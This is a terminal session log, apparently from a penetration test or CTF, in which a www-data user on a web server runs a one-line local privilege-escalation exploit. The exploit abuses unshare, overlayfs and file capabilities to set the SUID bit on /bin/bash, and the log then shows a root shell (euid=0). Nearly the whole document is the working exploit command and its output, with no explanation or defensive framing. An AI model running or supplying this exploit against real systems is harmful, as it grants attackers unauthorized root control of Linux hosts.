 www-data@webserver:/tmp$ mkdir miaomiao
mkdir miaomiao
www-data@webserver:/tmp$ cd miaomiao
cd miaomiao
www-data@webserver:/tmp/miaomiao$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1437832 Jan  7  2023 /bin/bash
www-data@webserver:/tmp/miaomiao$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/
p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l
,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);o
s.system("chmod +s /bin/bash")'
<rt os;os.setuid(0);os.system("chmod +s /bin/bash")'
www-data@webserver:/tmp/miaomiao$
www-data@webserver:/tmp/miaomiao$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1437832 Jan  7  2023 /bin/bash
www-data@webserver:/tmp/miaomiao$ /bin/bash -p
/bin/bash -p
bash-5.2# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(ww
w-data)
bash-5.2#